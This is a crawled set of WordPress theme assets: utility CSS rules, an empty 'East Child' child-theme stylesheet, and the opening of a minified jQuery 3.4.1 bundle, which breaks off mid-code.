.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.alignnone {
  margin: 0 0 25px 0;
}

.aligncenter {
  margin: 0 auto;
}

.alignright {
  float: right;
  margin: 6px 0 25px 25px;
}

.alignleft {
  float: left;
  margin: 6px 25px 25px 0;
}

a img.alignright {
  float: right;
  margin: 6px 0 25px 25px;
}

a img.alignnone {
  margin: 6px 25px 25px 0;
}

a img.alignleft {
  float: left;
  margin: 6px 25px 25px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
9.2 Clearfix
--------------------------------------------------------------*/
.clearfix:after {
  content: '';
  display: table;
  clear: both;
}

/*--------------------------------------------------------------
9.3 Colors
--------------------------------------------------------------*/
.bg-grey {
  background-color: #FAFAFA;
}

/*--------------------------------------------------------------
9.4 Layout
--------------------------------------------------------------*/
.inline {
  display: inline;
}

.block {
  display: block;
}

.inline-block {
  display: inline-block;
}

.hide {
  display: none;
}

.left {
  float: left;
}

.right {
  float: right;
}

/*--------------------------------------------------------------
9.5 Lists
--------------------------------------------------------------*/
.no-bullets, .list-bare, .widget ul, .header__navigation ul, .comment-list,
.children {
  list-style: none;
}

.bullets-inside {
  list-style: inside;
}

.list-bare, .widget ul, .header__navigation ul, .comment-list,
.children {
  margin: 0;
  padding: 0;
}

/*--------------------------------------------------------------
9.6 Typography
--------------------------------------------------------------*/
.light {
  font-weight: 300;
}

.regular {
  font-weight: 400;
}

.bold {
  font-weight: 700;
}

.italic {
  font-style: italic;
}

.cap {
  text-transform: capitalize;
}

.uppercase {
  text-transform: uppercase;
}

.ell {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.font-base {
  font-size: 19px;
}

.font-medium {
  font-size: 16px;
  line-height: 25px;
}

.font-small {
  font-size: 14px;
  line-height: 25px;
}

.font-tiny, .comment-metadata,
.comment-metadata time,
.pingback .edit-link {
  font-size: 12px;
  line-height: 19px;
}

/*--------------------------------------------------------------
10.0 Plugins
--------------------------------------------------------------*/
div.wpcf7 p {
  color: #7E7E7E;
  font-style: italic;
  font-size: 14px;
}

div.wpcf7 img.ajax-loader {
  display: inline-block;
}

div.wpcf7-response-output {
  font-size: 14px;
}

div.wpcf7-response-output {
  margin-left: 0;
  margin-right: 0;
}


--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east-child/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7
body_size: 129
content:
/*!
Theme Name: East Child
Author: Aspire Themes
Template: east
Version: 1.1.8
Author URI: http://aspirethemes.com
Theme URI: http://aspirethemes.com
Description: Clean and Minimal WordPress Blog Theme
License: ''
License URI: ''
Tags: light, one-column, two-columns, featured-images, rtl, sticky-post, translation-ready, custom-menu
Text Domain: east-child
*/

/* Your StyleSheets */

body {  }


--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east/js/app.min.js?ver=1.1.8
body_size: 42919
content:
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";function n(e,t,n){n=n||ce;var i,r,o=n.createElement("script");if(o.text=e,t)for(i in Me)r=t[i]||t.getAttribute&&t.getAttribute(i),r&&o.setAttribute(i,r);n.head.appendChild(o).parentNode.removeChild(o)}function i(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?fe[ve.call(e)]||"object":typeof e}function r(e){var t=!!e&&"length"in e&&e.length,n=i(e);return!xe(e)&&!we(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function o(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}function a(e,t,n){return xe(t)?Ce.grep(e,function(e,i){return!!t.call(e,i,e)!==n}):t.nodeType?Ce.grep(e,function(e){return e===t!==n}):"string"!=typeof t?Ce.grep(e,function(e){return de.call(t,e)>-1!==n}):Ce.filter(t,e,n)}function s(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function c(e){var t={};return Ce.each(e.match(qe)||[],function(e,n){t[n]=!0}),t}function l(e){return e}function u(e){throw e}function p(e,t,n,i){var r;try{e&&xe(r=e.promise)?r.call(e).done(t).fail(n):e&&xe(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}function h(){ce.removeEventListener("DOMContentLoaded",h),e.removeEventListener("load",h),Ce.ready()}function d(e,t){return t.toUpperCase()}function f(e){return e.replace(Ie,"ms-").replace(Ve,d)}function v(){this.expando=Ce.expando+v.uid++}function m(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:_e.test(e)?JSON.parse(e):e)}function y(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(Ue,"-$&").toLowerCase(),n=e.getAttribute(i),"string"==typeof n){try{n=m(n)}catch(r){}Fe.set(e,t,n)}else n=void 0;return n}function g(e,t,n,i){var r,o,a=20,s=i?function(){return i.cur()}:function(){return Ce.css(e,t,"")},c=s(),l=n&&n[3]||(Ce.cssNumber[t]?"":"px"),u=e.nodeType&&(Ce.cssNumber[t]||"px"!==l&&+c)&&Ge.exec(Ce.css(e,t));if(u&&u[3]!==l){for(c/=2,l=l||u[3],u=+c||1;a--;)Ce.style(e,t,u+l),(1-o)*(1-(o=s()/c||.5))<=0&&(a=0),u/=o;u=2*u,Ce.style(e,t,u+l),n=n||[]}return n&&(u=+u||+c||0,r=n[1]?u+(n[1]+1)*n[2]:+n[2],i&&(i.unit=l,i.start=u,i.end=r)),r}function b(e){var t,n=e.ownerDocument,i=e.nodeName,r=tt[i];return r?r:(t=n.body.appendChild(n.createElement(i)),r=Ce.css(t,"display"),t.parentNode.removeChild(t),"none"===r&&(r="block"),tt[i]=r,r)}function x(e,t){for(var n,i,r=[],o=0,a=e.length;o<a;o++)i=e[o],i.style&&(n=i.style.display,t?("none"===n&&(r[o]=We.get(i,"display")||null,r[o]||(i.style.display="")),""===i.style.display&&Ze(i)&&(r[o]=b(i))):"none"!==n&&(r[o]="none",We.set(i,"display",n)));for(o=0;o<a;o++)null!=r[o]&&(e[o].style.display=r[o]);return e}function w(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&o(e,t)?Ce.merge([e],n):n}function M(e,t){for(var n=0,i=e.length;n<i;n++)We.set(e[n],"globalEval",!t||We.get(t[n],"globalEval"))}function z(e,t,n,r,o){for(var a,s,c,l,u,p,h=t.createDocumentFragment(),d=[],f=0,v=e.length;f<v;f++)if(a=e[f],a||0===a)if("object"===i(a))Ce.merge(d,a.nodeType?[a]:a);else if(at.test(a)){for(s=s||h.appendChild(t.createElement("div")),c=(it.exec(a)||["",""])[1].toLowerCase(),l=ot[c]||ot._default,s.innerHTML=l[1]+Ce.htmlPrefilter(a)+l[2],p=l[0];p--;)s=s.lastChild;Ce.merge(d,s.childNodes),s=h.firstChild,s.textContent=""}else d.push(t.createTextNode(a));for(h.textContent="",f=0;a=d[f++];)if(r&&Ce.inArray(a,r)>-1)o&&o.push(a);else if(u=Je(a),s=w(h.appendChild(a),"script"),u&&M(s),n)for(p=0;a=s[p++];)rt.test(a.type||"")&&n.push(a);return h}function C(){return!0}function T(){return!1}function k(e,t){return e===S()==("focus"===t)}function S(){try{return ce.activeElement}catch(e){}}function E(e,t,n,i,r,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(i=i||n,n=void 0);for(s in t)E(e,s,n,i,t[s],o);return e}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),r===!1)r=T;else if(!r)return e;return 1===o&&(a=r,r=function(e){return Ce().off(e),a.apply(this,arguments)},r.guid=a.guid||(a.guid=Ce.guid++)),e.each(function(){Ce.event.add(this,t,r,i,n)})}function N(e,t,n){return n?(We.set(e,t,!1),void Ce.event.add(e,t,{namespace:!1,handler:function(e){var i,r,o=We.get(this,t);if(1&e.isTrigger&&this[t]){if(o.length)(Ce.event.special[t]||{}).delegateType&&e.stopPropagation();else if(o=ue.call(arguments),We.set(this,t,o),i=n(this,t),this[t](),r=We.get(this,t),o!==r||i?We.set(this,t,!1):r={},o!==r)return e.stopImmediatePropagation(),e.preventDefault(),r.value}else o.length&&(We.set(this,t,{value:Ce.event.trigger(Ce.extend(o[0],Ce.Event.prototype),o.slice(1),this)}),e.stopImmediatePropagation())}})):void(void 0===We.get(e,t)&&Ce.event.add(e,t,C))}function L(e,t){return o(e,"table")&&o(11!==t.nodeType?t:t.firstChild,"tr")?Ce(e).children("tbody")[0]||e:e}function A(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function H(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function j(e,t){var n,i,r,o,a,s,c,l;if(1===t.nodeType){if(We.hasData(e)&&(o=We.access(e),a=We.set(t,o),l=o.events)){delete a.handle,a.events={};for(r in l)for(n=0,i=l[r].length;n<i;n++)Ce.event.add(t,r,l[r][n])}Fe.hasData(e)&&(s=Fe.access(e),c=Ce.extend({},s),Fe.set(t,c))}}function D(e,t){var n=t.nodeName.toLowerCase();"input"===n&&nt.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function B(e,t,i,r){t=pe.apply([],t);var o,a,s,c,l,u,p=0,h=e.length,d=h-1,f=t[0],v=xe(f);if(v||h>1&&"string"==typeof f&&!be.checkClone&&ht.test(f))return e.each(function(n){var o=e.eq(n);v&&(t[0]=f.call(this,n,o.html())),B(o,t,i,r)});if(h&&(o=z(t,e[0].ownerDocument,!1,e,r),a=o.firstChild,1===o.childNodes.length&&(o=a),a||r)){for(s=Ce.map(w(o,"script"),A),c=s.length;p<h;p++)l=o,p!==d&&(l=Ce.clone(l,!0,!0),c&&Ce.merge(s,w(l,"script"))),i.call(e[p],l,p);if(c)for(u=s[s.length-1].ownerDocument,Ce.map(s,H),p=0;p<c;p++)l=s[p],rt.test(l.type||"")&&!We.access(l,"globalEval")&&Ce.contains(u,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?Ce._evalUrl&&!l.noModule&&Ce._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")}):n(l.textContent.replace(dt,""),l,u))}return e}function q(e,t,n){for(var i,r=t?Ce.filter(t,e):e,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||Ce.cleanData(w(i)),i.parentNode&&(n&&Je(i)&&M(w(i,"script")),i.parentNode.removeChild(i));return e}function O(e,t,n){var i,r,o,a,s=e.style;return n=n||vt(e),n&&(a=n.getPropertyValue(t)||n[t],""!==a||Je(e)||(a=Ce.style(e,t)),!be.pixelBoxStyles()&&ft.test(a)&&mt.test(t)&&(i=s.width,r=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=i,s.minWidth=r,s.maxWidth=o)),void 0!==a?a+"":a}function P(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function R(e){for(var t=e[0].toUpperCase()+e.slice(1),n=yt.length;n--;)if(e=yt[n]+t,e in gt)return e}function I(e){var t=Ce.cssProps[e]||bt[e];return t?t:e in gt?e:bt[e]=R(e)||e}function V(e,t,n){var i=Ge.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function $(e,t,n,i,r,o){var a="width"===t?1:0,s=0,c=0;if(n===(i?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(c+=Ce.css(e,n+Ye[a],!0,r)),i?("content"===n&&(c-=Ce.css(e,"padding"+Ye[a],!0,r)),"margin"!==n&&(c-=Ce.css(e,"border"+Ye[a]+"Width",!0,r))):(c+=Ce.css(e,"padding"+Ye[a],!0,r),"padding"!==n?c+=Ce.css(e,"border"+Ye[a]+"Width",!0,r):s+=Ce.css(e,"border"+Ye[a]+"Width",!0,r));return!i&&o>=0&&(c+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-c-s-.5))||0),c}function W(e,t,n){var i=vt(e),r=!be.boxSizingReliable()||n,o=r&&"border-box"===Ce.css(e,"boxSizing",!1,i),a=o,s=O(e,t,i),c="offset"+t[0].toUpperCase()+t.slice(1);if(ft.test(s)){if(!n)return s;s="auto"}return(!be.boxSizingReliable()&&o||"auto"===s||!parseFloat(s)&&"inline"===Ce.css(e,"display",!1,i))&&e.getClientRects().length&&(o="border-box"===Ce.css(e,"boxSizing",!1,i),a=c in e,a&&(s=e[c])),s=parseFloat(s)||0,s+$(e,t,n||(o?"border":"content"),a,i,s)+"px"}function F(e,t,n,i,r){return new F.prototype.init(e,t,n,i,r)}function _(){Tt&&(ce.hidden===!1&&e.requestAnimationFrame?e.requestAnimationFrame(_):e.setTimeout(_,Ce.fx.interval),Ce.fx.tick())}function U(){return e.setTimeout(function(){Ct=void 0}),Ct=Date.now()}function X(e,t){var n,i=0,r={height:e};for(t=t?1:0;i<4;i+=2-t)n=Ye[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function G(e,t,n){for(var i,r=(J.tweeners[t]||[]).concat(J.tweeners["*"]),o=0,a=r.length;o<a;o++)if(i=r[o].call(n,t,e))return i}function Y(e,t,n){var i,r,o,a,s,c,l,u,p="width"in t||"height"in t,h=this,d={},f=e.style,v=e.nodeType&&Ze(e),m=We.get(e,"fxshow");n.queue||(a=Ce._queueHooks(e,"fx"),null==a.unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,h.always(function(){h.always(function(){a.unqueued--,Ce.queue(e,"fx").length||a.empty.fire()})}));for(i in t)if(r=t[i],kt.test(r)){if(delete t[i],o=o||"toggle"===r,r===(v?"hide":"show")){if("show"!==r||!m||void 0===m[i])continue;v=!0}d[i]=m&&m[i]||Ce.style(e,i)}if(c=!Ce.isEmptyObject(t),c||!Ce.isEmptyObject(d)){p&&1===e.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],l=m&&m.display,null==l&&(l=We.get(e,"display")),u=Ce.css(e,"display"),"none"===u&&(l?u=l:(x([e],!0),l=e.style.display||l,u=Ce.css(e,"display"),x([e]))),("inline"===u||"inline-block"===u&&null!=l)&&"none"===Ce.css(e,"float")&&(c||(h.done(function(){f.display=l}),null==l&&(u=f.display,l="none"===u?"":u)),f.display="inline-block")),n.overflow&&(f.overflow="hidden",h.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),c=!1;for(i in d)c||(m?"hidden"in m&&(v=m.hidden):m=We.access(e,"fxshow",{display:l}),o&&(m.hidden=!v),v&&x([e],!0),h.done(function(){v||x([e]),We.remove(e,"fxshow");for(i in d)Ce.style(e,i,d[i])})),c=G(v?m[i]:0,i,h),i in m||(m[i]=c.start,v&&(c.end=c.start,c.start=0))}}function Q(e,t){var n,i,r,o,a;for(n in e)if(i=f(n),r=t[i],o=e[n],Array.isArray(o)&&(r=o[1],o=e[n]=o[0]),n!==i&&(e[i]=o,delete e[n]),a=Ce.cssHooks[i],a&&"expand"in a){o=a.expand(o),delete e[i];for(n in o)n in e||(e[n]=o[n],t[n]=r)}else t[i]=r}function J(e,t,n){var i,r,o=0,a=J.prefilters.length,s=Ce.Deferred().always(function(){delete c.elem}),c=function(){if(r)return!1;for(var t=Ct||U(),n=Math.max(0,l.startTime+l.duration-t),i=n/l.duration||0,o=1-i,a=0,c=l.tweens.length;a<c;a++)l.tweens[a].run(o);return s.notifyWith(e,[l,o,n]),o<1&&c?n:(c||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:Ce.extend({},t),opts:Ce.extend(!0,{specialEasing:{},easing:Ce.easing._default},n),originalProperties:t,originalOptions:n,startTime:Ct||U(),duration:n.duration,tweens:[],createTween:function(t,n){var i=Ce.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(i),i},stop:function(t){var n=0,i=t?l.tweens.length:0;if(r)return this;for(r=!0;n<i;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),u=l.props;for(Q(u,l.opts.specialEasing);o<a;o++)if(i=J.prefilters[o].call(l,e,u,l.opts))return xe(i.stop)&&(Ce._queueHooks(l.elem,l.opts.queue).stop=i.stop.bind(i)),i;return Ce.map(u,G,l),xe(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),Ce.fx.timer(Ce.extend(c,{elem:e,anim:l,queue:l.opts.queue})),l}function K(e){var t=e.match(qe)||[];return t.join(" ")}function Z(e){return e.getAttribute&&e.getAttribute("class")||""}function ee(e){return Array.isArray(e)?e:"string"==typeof e?e.match(qe)||[]:[]}function te(e,t,n,r){var o;if(Array.isArray(t))Ce.each(t,function(t,i){n||Pt.test(e)?r(e,i):te(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==i(t))r(e,t);else for(o in t)te(e+"["+o+"]",t[o],n,r)}function ne(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,r=0,o=t.toLowerCase().match(qe)||[];if(xe(n))for(;i=o[r++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function ie(e,t,n,i){function r(s){var c;return o[s]=!0,Ce.each(e[s]||[],function(e,s){var l=s(t,n,i);return"string"!=typeof l||a||o[l]?a?!(c=l):void 0:(t.dataTypes.unshift(l),r(l),!1)}),c}var o={},a=e===Qt;return r(t.dataTypes[0])||!o["*"]&&r("*")}function re(e,t){var n,i,r=Ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:i||(i={}))[n]=t[n]);return i&&Ce.extend(!0,e,i),e}function oe(e,t,n){for(var i,r,o,a,s=e.contents,c=e.dataTypes;"*"===c[0];)c.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(r in s)if(s[r]&&s[r].test(i)){c.unshift(r);break}if(c[0]in n)o=c[0];else{for(r in n){if(!c[0]||e.converters[r+" "+c[0]]){o=r;break}a||(a=r)}o=o||a}if(o)return o!==c[0]&&c.unshift(o),n[o]}function ae(e,t,n,i){var r,o,a,s,c,l={},u=e.dataTypes.slice();if(u[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(o=u.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!c&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),c=o,o=u.shift())if("*"===o)o=c;else if("*"!==c&&c!==o){if(a=l[c+" "+o]||l["* "+o],!a)for(r in l)if(s=r.split(" "),s[1]===o&&(a=l[c+" "+s[0]]||l["* "+s[0]])){a===!0?a=l[r]:l[r]!==!0&&(o=s[0],u.unshift(s[1]));break}if(a!==!0)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(p){return{state:"parsererror",error:a?p:"No conversion from "+c+" to "+o}}}return{state:"success",data:t}}var se=[],ce=e.document,le=Object.getPrototypeOf,ue=se.slice,pe=se.concat,he=se.push,de=se.indexOf,fe={},ve=fe.toString,me=fe.hasOwnProperty,ye=me.toString,ge=ye.call(Object),be={},xe=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},we=function(e){return null!=e&&e===e.window},Me={type:!0,src:!0,nonce:!0,noModule:!0},ze="3.4.1",Ce=function(e,t){return new Ce.fn.init(e,t)},Te=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;Ce.fn=Ce.prototype={jquery:ze,constructor:Ce,length:0,toArray:function(){return ue.call(this)},get:function(e){return null==e?ue.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=Ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return Ce.each(this,e)},map:function(e){return this.pushStack(Ce.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(ue.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:he,sort:se.sort,splice:se.splice},Ce.extend=Ce.fn.extend=function(){var e,t,n,i,r,o,a=arguments[0]||{},s=1,c=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||xe(a)||(a={}),s===c&&(a=this,s--);s<c;s++)if(null!=(e=arguments[s]))for(t in e)i=e[t],"__proto__"!==t&&a!==i&&(l&&i&&(Ce.isPlainObject(i)||(r=Array.isArray(i)))?(n=a[t],o=r&&!Array.isArray(n)?[]:r||Ce.isPlainObject(n)?n:{},r=!1,a[t]=Ce.extend(l,o,i)):void 0!==i&&(a[t]=i));return a},Ce.extend({expando:"jQuery"+(ze+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==ve.call(e))&&(!(t=le(e))||(n=me.call(t,"constructor")&&t.constructor,"function"==typeof n&&ye.call(n)===ge))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){n(e,{nonce:t&&t.nonce})},each:function(e,t){var n,i=0;if(r(e))for(n=e.length;i<n&&t.call(e[i],i,e[i])!==!1;i++);else for(i in e)if(t.call(e[i],i,e[i])===!1)break;return e},trim:function(e){return null==e?"":(e+"").replace(Te,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(r(Object(e))?Ce.merge(n,"string"==typeof e?[e]:e):he.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:de.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;i++)e[r++]=t[i];return e.length=r,e},grep:function(e,t,n){for(var i,r=[],o=0,a=e.length,s=!n;o<a;o++)i=!t(e[o],o),i!==s&&r.push(e[o]);return r},map:function(e,t,n){var i,o,a=0,s=[];if(r(e))for(i=e.length;a<i;a++)o=t(e[a],a,n),null!=o&&s.push(o);else for(a in e)o=t(e[a],a,n),null!=o&&s.push(o);return pe.apply([],s)},guid:1,support:be}),"function"==typeof Symbol&&(Ce.fn[Symbol.iterator]=se[Symbol.iterator]),Ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){fe["[object "+t+"]"]=t.toLowerCase()});var ke=function(e){function t(e,t,n,i){var r,o,a,s,c,l,u,h=t&&t.ownerDocument,f=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==f&&9!==f&&11!==f)return n;if(!i&&((t?t.ownerDocument||t:V)!==j&&H(t),t=t||j,B)){if(11!==f&&(c=be.exec(e)))if(r=c[1]){if(9===f){if(!(a=t.getElementById(r)))return n;if(a.id===r)return n.push(a),n}else if(h&&(a=h.getElementById(r))&&R(t,a)&&a.id===r)return n.push(a),n}else{if(c[2])return Z.apply(n,t.getElementsByTagName(e)),n;if((r=c[3])&&M.getElementsByClassName&&t.getElementsByClassName)return Z.apply(n,t.getElementsByClassName(r)),n}if(M.qsa&&!X[e+" "]&&(!q||!q.test(e))&&(1!==f||"object"!==t.nodeName.toLowerCase())){if(u=e,h=t,1===f&&pe.test(e)){for((s=t.getAttribute("id"))?s=s.replace(ze,Ce):t.setAttribute("id",s=I),l=k(e),o=l.length;o--;)l[o]="#"+s+" "+d(l[o]);u=l.join(","),h=xe.test(e)&&p(t.parentNode)||t}try{return Z.apply(n,h.querySelectorAll(u)),n}catch(v){X(e,!0)}finally{s===I&&t.removeAttribute("id")}}}return E(e.replace(ce,"$1"),t,n,i)}function n(){function e(n,i){return t.push(n+" ")>z.cacheLength&&delete e[t.shift()],e[n+" "]=i}var t=[];return e}function i(e){return e[I]=!0,e}function r(e){var t=j.createElement("fieldset");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function o(e,t){for(var n=e.split("|"),i=n.length;i--;)z.attrHandle[n[i]]=t}function a(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function c(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function l(e){return function(t){return"form"in t?t.parentNode&&t.disabled===!1?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ke(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function u(e){return i(function(t){return t=+t,i(function(n,i){for(var r,o=e([],n.length,t),a=o.length;a--;)n[r=o[a]]&&(n[r]=!(i[r]=n[r]))})})}function p(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function h(){}function d(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function f(e,t,n){var i=t.dir,r=t.next,o=r||i,a=n&&"parentNode"===o,s=W++;return t.first?function(t,n,r){for(;t=t[i];)if(1===t.nodeType||a)return e(t,n,r);return!1}:function(t,n,c){var l,u,p,h=[$,s];if(c){for(;t=t[i];)if((1===t.nodeType||a)&&e(t,n,c))return!0}else for(;t=t[i];)if(1===t.nodeType||a)if(p=t[I]||(t[I]={}),u=p[t.uniqueID]||(p[t.uniqueID]={}),r&&r===t.nodeName.toLowerCase())t=t[i]||t;else{if((l=u[o])&&l[0]===$&&l[1]===s)return h[2]=l[2];if(u[o]=h,h[2]=e(t,n,c))return!0}return!1}}function v(e){return e.length>1?function(t,n,i){for(var r=e.length;r--;)if(!e[r](t,n,i))return!1;return!0}:e[0]}function m(e,n,i){for(var r=0,o=n.length;r<o;r++)t(e,n[r],i);return i}function y(e,t,n,i,r){for(var o,a=[],s=0,c=e.length,l=null!=t;s<c;s++)(o=e[s])&&(n&&!n(o,i,r)||(a.push(o),l&&t.push(s)));return a}function g(e,t,n,r,o,a){return r&&!r[I]&&(r=g(r)),o&&!o[I]&&(o=g(o,a)),i(function(i,a,s,c){var l,u,p,h=[],d=[],f=a.length,v=i||m(t||"*",s.nodeType?[s]:s,[]),g=!e||!i&&t?v:y(v,h,e,s,c),b=n?o||(i?e:f||r)?[]:a:g;if(n&&n(g,b,s,c),r)for(l=y(b,d),r(l,[],s,c),u=l.length;u--;)(p=l[u])&&(b[d[u]]=!(g[d[u]]=p));if(i){if(o||e){if(o){for(l=[],u=b.length;u--;)(p=b[u])&&l.push(g[u]=p);o(null,b=[],l,c)}for(u=b.length;u--;)(p=b[u])&&(l=o?te(i,p):h[u])>-1&&(i[l]=!(a[l]=p))}}else b=y(b===a?b.splice(f,b.length):b),o?o(null,a,b,c):Z.apply(a,b)})}function b(e){for(var t,n,i,r=e.length,o=z.relative[e[0].type],a=o||z.relative[" "],s=o?1:0,c=f(function(e){return e===t},a,!0),l=f(function(e){return te(t,e)>-1},a,!0),u=[function(e,n,i){var r=!o&&(i||n!==N)||((t=n).nodeType?c(e,n,i):l(e,n,i));return t=null,r}];s<r;s++)if(n=z.relative[e[s].type])u=[f(v(u),n)];else{if(n=z.filter[e[s].type].apply(null,e[s].matches),n[I]){for(i=++s;i<r&&!z.relative[e[i].type];i++);return g(s>1&&v(u),s>1&&d(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ce,"$1"),n,s<i&&b(e.slice(s,i)),i<r&&b(e=e.slice(i)),i<r&&d(e))}u.push(n)}return v(u)}function x(e,n){var r=n.length>0,o=e.length>0,a=function(i,a,s,c,l){var u,p,h,d=0,f="0",v=i&&[],m=[],g=N,b=i||o&&z.find.TAG("*",l),x=$+=null==g?1:Math.random()||.1,w=b.length;for(l&&(N=a===j||a||l);f!==w&&null!=(u=b[f]);f++){if(o&&u){for(p=0,a||u.ownerDocument===j||(H(u),s=!B);h=e[p++];)if(h(u,a||j,s)){c.push(u);break}l&&($=x)}r&&((u=!h&&u)&&d--,i&&v.push(u))}if(d+=f,r&&f!==d){for(p=0;h=n[p++];)h(v,m,a,s);if(i){if(d>0)for(;f--;)v[f]||m[f]||(m[f]=J.call(c));m=y(m)}Z.apply(c,m),l&&!i&&m.length>0&&d+n.length>1&&t.uniqueSort(c)}return l&&($=x,N=g),v};return r?i(a):a}var w,M,z,C,T,k,S,E,N,L,A,H,j,D,B,q,O,P,R,I="sizzle"+1*new Date,V=e.document,$=0,W=0,F=n(),_=n(),U=n(),X=n(),G=function(e,t){return e===t&&(A=!0),0},Y={}.hasOwnProperty,Q=[],J=Q.pop,K=Q.push,Z=Q.push,ee=Q.slice,te=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return 